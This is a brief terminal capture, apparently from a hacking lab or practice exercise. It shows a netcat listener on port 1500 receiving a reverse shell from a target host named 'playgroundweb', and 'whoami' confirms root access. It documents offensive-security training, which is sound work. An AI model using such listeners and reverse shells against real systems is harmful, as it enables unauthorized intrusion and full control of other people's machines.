 ┌──(hmstudent㉿hmstudent)-[~]
└─$ nc -lvnp 1500
listening on [any] 1500 ...
connect to [10.8.123.194] from (UNKNOWN) [10.10.73.175] 57536
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@playgroundweb:~/app# whoami
whoami
root